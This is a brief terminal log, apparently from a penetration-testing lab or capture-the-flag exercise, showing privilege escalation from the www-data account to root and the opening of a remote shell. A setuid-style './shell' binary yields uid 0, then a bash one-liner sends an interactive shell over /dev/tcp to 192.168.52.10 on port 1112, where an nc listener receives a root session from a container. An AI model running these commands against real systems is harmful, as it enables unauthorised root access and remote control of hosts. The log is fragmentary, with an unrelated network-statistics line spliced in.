 www-data@8e172820ac78:/home/jobs$ ./shell
./shell
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
bash -c 'exec bash -i &>/dev/tcp/192.168.52.10/1112 <&1'
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@ubuntu:~# nc -lvp 1112
Listening on [0.0.0.0] (family 0, port 1112)
Connection from 192.168.52.20 60640 received!
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@8e172820ac78:/home/jobs#